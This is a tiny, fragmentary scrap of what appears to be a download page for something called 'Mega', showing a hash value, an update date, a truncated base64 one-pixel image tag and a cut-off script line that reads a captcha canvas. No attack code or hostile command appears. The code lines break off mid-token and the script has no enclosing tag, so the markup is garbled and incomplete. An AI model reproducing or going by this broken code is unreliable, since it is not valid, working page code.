
Mega
🔍 Hash-sum: a77470c57667b0f9f62f309f32c678
🕓 Last update: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte